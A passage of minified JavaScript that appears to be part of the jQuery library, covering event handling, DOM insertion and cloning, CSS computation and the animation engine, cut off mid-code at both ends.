0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=xe;else if(!r)return e;return 1===s&&(o=r,(r=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,r,i,n)}))}function Ee(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,r,s=J.get(this,t);if(1&e.isTrigger&&this[t]){if(s.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(s=c.call(arguments),J.set(this,t,s),i=n(this,t),this[t](),s!==(r=J.get(this,t))||i?J.set(this,t,!1):r={},s!==r)return e.stopImmediatePropagation(),e.preventDefault(),r&&r.value}else s.length&&(J.set(this,t,{value:T.event.trigger(T.extend(s[0],T.Event.prototype),s.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,we)}T.event={global:{},add:function(e,t,n,i,r){var s,o,a,l,c,u,d,p,f,h=J.get(e);if(U(e))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&T.find.matchesSelector(se,r),n.guid||(n.guid=T.guid++),(a=h.events)||(a=h.events=Object.create(null)),(o=h.handle)||(o=h.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(_)||[""]).length;l--;)d=f=(p=be.exec(t[l])||[])[1],p=(p[2]||"").split(".").sort(),d&&(c=T.event.special[d]||{},d=(r?c.delegateType:c.bindType)||d,c=T.event.special[d]||{},f=T.extend({type:d,origType:f,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&T.expr.match.needsContext.test(r),namespace:p.join(".")},s),(u=a[d])||((u=a[d]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,p,o)||e.addEventListener&&e.addEventListener(d,o)),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),r?u.splice(u.delegateCount++,0,f):u.push(f),T.event.global[d]=!0)},remove:function(e,t,n,i,r){var s,o,a,l,c,u,d,p,f,h,v,m=J.hasData(e)&&J.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(_)||[""]).length;c--;)if(f=v=(a=be.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=p.length;s--;)u=p[s],!r&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(s,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));o&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,o=new Array(arguments.length),a=T.event.fix(e),l=(e=(J.get(this,"events")||Object.create(null))[a.type]||[],T.event.special[a.type]||{});for(o[0]=a,t=1;t<arguments.length;t++)o[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=T.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==r.namespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(r=((T.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,o))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,r,s,o,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],o={},n=0;n<l;n++)void 0===o[r=(i=t[n]).selector+" "]&&(o[r]=i.needsContext?-1<T(r,this).index(c):T.find(r,this,null,[c]).length),o[r]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:s(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){return e=this||e,de.test(e.type)&&e.click&&A(e,"input")&&Ee(e,"click",we),!1},trigger:function(e){return e=this||e,de.test(e.type)&&e.click&&A(e,"input")&&Ee(e,"click"),!0},_default:function(e){return e=e.target,de.test(e.type)&&e.click&&A(e,"input")&&J.get(e,"click")||A(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:xe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:xe,isPropagationStopped:xe,isImmediatePropagationStopped:xe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return Ee(this,e,Se),!1},trigger:function(){return Ee(this,e),!0},_default:function(){return!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,i){return Te(this,e,t,n,i)},one:function(e,t,n,i){return Te(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=xe),this.each((function(){T.event.remove(this,e,n,t)}));for(r in e)this.off(r,t,e[r])}return this}});var Ce=/<script|<style|<link/i,ke=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Pe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,i,r,s;if(1===t.nodeType){if(J.hasData(e)&&(s=J.get(e).events))for(r in J.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)T.event.add(t,r,s[r][n]);Q.hasData(e)&&(e=Q.access(e),e=T.extend({},e),Q.set(t,e))}}function je(e,t,n,i){t=u(t);var r,o,a,l,c,d,p=0,f=e.length,h=f-1,v=t[0],m=s(v);if(m||1<f&&"string"==typeof v&&!y.checkClone&&ke.test(v))return e.each((function(r){var s=e.eq(r);m&&(t[0]=v.call(this,r,s.html())),je(s,t,n,i)}));if(f&&(o=(r=ye(t,e[0].ownerDocument,!1,e,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(l=(a=T.map(ve(r,"script"),Ae)).length;p<f;p++)c=r,p!==h&&(c=T.clone(c,!0,!0),l&&T.merge(a,ve(c,"script"))),n.call(e[p],c,p);if(l)for(d=a[a.length-1].ownerDocument,T.map(a,Pe),p=0;p<l;p++)c=a[p],fe.test(c.type||"")&&!J.access(c,"globalEval")&&T.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):x(c.textContent.replace(Me,""),c,d))}return e}function Ie(e,t,n){for(var i,r=t?T.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||T.cleanData(ve(i)),i.parentNode&&(n&&oe(i)&&me(ve(i,"script")),i.parentNode.removeChild(i));return e}function $e(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:n).getComputedStyle(e)}function De(e,t,n){var i,r={};for(i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=r[i];return n}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,o,a,l,c,u=e.cloneNode(!0),d=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=ve(u),i=0,r=(s=ve(e)).length;i<r;i++)a=s[i],void 0,"input"===(c=(l=o[i]).nodeName.toLowerCase())&&de.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||ve(e),o=o||ve(u),i=0,r=s.length;i<r;i++)Le(s[i],o[i]);else Le(e,u);return 0<(o=ve(u,"script")).length&&me(o,!d&&ve(e,"script")),u},cleanData:function(e){for(var t,n,i,r=T.event.special,s=0;void 0!==(n=e[s]);s++)if(U(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)r[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return B(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return je(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)}))},prepend:function(){return je(this,arguments,(function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Oe(this,e)).insertBefore(e,t.firstChild)}))},before:function(){return je(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return je(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return B(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ce.test(e)&&!he[(pe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return je(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(ve(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,i=[],r=T(e),s=r.length-1,o=0;o<=s;o++)n=o===s?this:this.clone(!0),T(r[o])[t](n),d.apply(i,n.get());return this.pushStack(i)}}));var Ne,_e,ze,Fe,He,Re,qe,We,Be=new RegExp("^("+M+")(?!px)[a-z%]+$","i"),Ge=new RegExp(re.join("|"),"i");function Xe(){var e;We&&(qe.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",We.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(qe).appendChild(We),e=n.getComputedStyle(We),Ne="1%"!==e.top,Re=12===Ye(e.marginLeft),We.style.right="60%",Fe=36===Ye(e.right),_e=36===Ye(e.width),We.style.position="absolute",ze=12===Ye(We.offsetWidth/3),se.removeChild(qe),We=null)}function Ye(e){return Math.round(parseFloat(e))}function Ve(e,t,n){var i,r,s=e.style;return(n=n||$e(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||oe(e)||(r=T.style(e,t)),!y.pixelBoxStyles()&&Be.test(r)&&Ge.test(t)&&(e=s.width,t=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=e,s.minWidth=t,s.maxWidth=i)),void 0!==r?r+"":r}function Ue(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}qe=b.createElement("div"),(We=b.createElement("div")).style&&(We.style.backgroundClip="content-box",We.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===We.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return Xe(),_e},pixelBoxStyles:function(){return Xe(),Fe},pixelPosition:function(){return Xe(),Ne},reliableMarginLeft:function(){return Xe(),Re},scrollboxSize:function(){return Xe(),ze},reliableTrDimensions:function(){var e,t,i;return null==He&&(e=b.createElement("table"),t=b.createElement("tr"),i=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",se.appendChild(e).appendChild(t).appendChild(i),i=n.getComputedStyle(t),He=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,se.removeChild(e)),He}}));var Ke=["Webkit","Moz","ms"],Je=b.createElement("div").style,Qe={};function Ze(e){return T.cssProps[e]||Qe[e]||(e in Je?e:Qe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt=/^--/,nt={position:"absolute",visibility:"hidden",display:"block"},it={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function st(e,t,n,i,r,s){var o="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(l+=T.css(e,n+re[o],!0,r)),i?("content"===n&&(l-=T.css(e,"padding"+re[o],!0,r)),"margin"!==n&&(l-=T.css(e,"border"+re[o]+"Width",!0,r))):(l+=T.css(e,"padding"+re[o],!0,r),"padding"!==n?l+=T.css(e,"border"+re[o]+"Width",!0,r):a+=T.css(e,"border"+re[o]+"Width",!0,r));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l}function ot(e,t,n){var i=$e(e),r=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),s=r,o=Ve(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Be.test(o)){if(!n)return o;o="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===T.css(e,"boxSizing",!1,i),(s=a in e)&&(o=e[a])),(o=parseFloat(o)||0)+st(e,t,n||(r?"border":"content"),s,i,o)+"px"}function at(e,t,n,i,r){return new at.prototype.init(e,t,n,i,r)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Ve(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,o,a=V(t),l=tt.test(t),c=e.style;if(l||(t=Ze(a)),o=T.cssHooks[t]||T.cssHooks[a],void 0===n)return o&&"get"in o&&void 0!==(r=o.get(e,!1,i))?r:c[t];"string"==(s=typeof n)&&(r=ie.exec(n))&&r[1]&&(n=le(e,t,r),s="number"),null!=n&&n==n&&("number"!==s||l||(n+=r&&r[3]||(T.cssNumber[a]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,s=V(t);return tt.test(t)||(t=Ze(s)),"normal"===(r=void 0===(r=(s=T.cssHooks[t]||T.cssHooks[s])&&"get"in s?s.get(e,!0,n):r)?Ve(e,t,i):r)&&t in it&&(r=it[t]),""===n||n?(s=parseFloat(r),!0===n||isFinite(s)?s||0:r):r}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!et.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):De(e,nt,(function(){return ot(e,t,i)}))},set:function(e,n,i){var r=$e(e),s=!y.scrollboxSize()&&"absolute"===r.position,o=(s||i)&&"border-box"===T.css(e,"boxSizing",!1,r);i=i?st(e,t,i,o,r):0;return o&&s&&(i-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-st(e,t,"border",!1,r)-.5)),i&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),rt(0,n,i)}}})),T.cssHooks.marginLeft=Ue(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-De(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,r={},s="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+re[i]+t]=s[i]||s[i-2]||s[0];return r}},"margin"!==e&&(T.cssHooks[e+t].set=rt)})),T.fn.extend({css:function(e,t){return B(this,(function(e,t,n){var i,r,s={},o=0;if(Array.isArray(t)){for(i=$e(e),r=t.length;o<r;o++)s[t[o]]=T.css(e,t[o],!1,i);return s}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,1<arguments.length)}}),((T.Tween=at).prototype={constructor:at,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(T.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return(e&&e.get?e:at.propHooks._default).get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:at.propHooks._default).set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=at.prototype.init,T.fx.step={};var lt,ct,ut,dt,pt=/^(?:toggle|show|hide)$/,ft=/queueHooks$/;function ht(){ct&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ht):n.setTimeout(ht,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){lt=void 0})),lt=Date.now()}function mt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=re[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function gt(e,t,n){for(var i,r=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),s=0,o=r.length;s<o;s++)if(i=r[s].call(n,t,e))return i}function yt(e,t,n){var i,r,o,a,l,c,u,d=0,p=yt.prefilters.length,f=T.Deferred().always((function(){delete h.elem})),h=function(){if(!r){for(var t=lt||vt(),n=1-((t=Math.max(0,v.startTime+v.duration-t))/v.duration||0),i=0,s=v.tweens.length;i<s;i++)v.tweens[i].run(n);if(f.notifyWith(e,[v,n,t]),n<1&&s)return t;s||f.notifyWith(e,[v,1,0]),f.resolveWith(e,[v])}return!1},v=f.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:lt||vt(),duration:n.duration,tweens:[],createTween:function(t,n){return n=T.Tween(e,v.opts,t,n,v.opts.specialEasing[t]||v.opts.easing),v.tweens.push(n),n},stop:function(t){var n=0,i=t?v.tweens.length:0;if(!r){for(r=!0;n<i;n++)v.tweens[n].run(1);t?(f.notifyWith(e,[v,1,0]),f.resolveWith(e,[v,t])):f.rejectWith(e,[v,t])}return this}}),m=v.props,g=m,y=v.opts.specialEasing;for(o in g)if(l=y[a=V(o)],c=g[o],Array.isArray(c)&&(l=c[1],c=g[o]=c[0]),o!==a&&(g[a]=c,delete g[o]),(u=T.cssHooks[a])&&"expand"in u)for(o in c=u.expand(c),delete g[a],c)o in g||(g[o]=c[o],y[o]=l);else y[a]=l;for(;d<p;d++)if(i=yt.prefilters[d].call(v,e,m,v.opts))return s(i.stop)&&(T._queueHooks(v.elem,v.opts.queue).stop=i.stop.bind(i)),i;return T.map(m,gt,v),s(v.opts.start)&&v.opts.start.call(e,v),v.progress(v.opts.progress).done(v.opts.done,v.opts.complete).fail(v.opts.fail).always(v.opts.always),T.fx.timer(T.extend(h,{elem:e,anim:v,queue:v.opts.queue})),v}T.Animation=T.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=s(e)?(t=e,["*"]):e.match(_)).length;i<r;i++)n=e[i],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,o,a,l,c,u="width"in t||"height"in t,d=this,p={},f=e.style,h=e.nodeType&&ne(e),v=J.get(e,"fxshow");for(i in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,a=o.empty.fire,o.empty.fire=function(){o.unqueued||a()}),o.unqueued++,d.always((function(){d.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(r=t[i],pt.test(r)){if(delete t[i],s=s||"toggle"===r,r===(h?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;h=!0}p[i]=v&&v[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(i in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(ue([e],!0),c=e.style.display||c,u=T.css(e,"display"),ue([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(d.done((function(){f.display=c})),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,p)l||(v?"hidden"in v&&(h=v.hidden):v=J.access(e,"fxshow",{display:c}),s&&(v.hidden=!h),h&&ue([e],!0),d.done((function(){for(i in h||ue([e]),J.remove(e,"fxshow"),p)T.style(e,i,p[i])}))),l=gt(h?v[i]:0,i,d),i in v||(v[i]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||s(e)&&e,duration:e,easing:n&&t||t&&!s(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){s(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ne).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){function r(){var t=yt(this,T.extend({},e),o);(s||J.get(this,"finish"))&&t.stop(!0)}var s=T.isEmptyObject(e),o=T.speed(t,n,i);return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(e,t,n){function i(e){var t=e.stop;delete e.stop,t(n)}return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",s=T.timers,o=J.get(this);if(r)o[r]&&o[r].stop&&i(o[r]);else for(r in o)o[r]&&o[r].stop&&ft.test(r)&&i(o[r]);for(r=s.length;r--;)s[r].elem!==this||null!=e&&s[r].queue!==e||(s[r].anim.stop(n),t=!1,s.splice(r,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=J.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],s=T.timers,o=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<o;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(mt(t,!0),e,i,r)}})),T.each({slideDown:mt("show"),slideUp:mt("hide"),slideToggle:mt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(lt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),lt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ct||(ct=!0,ht())},T.fx.stop=function(){ct=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,this.queue(t=t||"fx",(function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}}))},ut=b.createElement("input"),dt=b.createElement("select").appendChild(b.createElement("option")),ut.type="checkbox",y.checkOn=""!==ut.value,y.optSelected=dt.selected,(ut=b.createElement("input")).value="t",ut.type="radio",y.radioValue="t"===ut.value;var bt,wt=T.expr.attrHandle,xt=(T.fn.extend({attr:function(e,t){return B(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?T.prop(e,t,n):(1===s&&T.isXMLDoc(e)||(r=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))||null!=(i=T.find.attr(e,t))?i:void 0)},attrHooks:{type:{set:function(e,t){var n;if(!y.radioValue&&"radio"===t&&A(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var 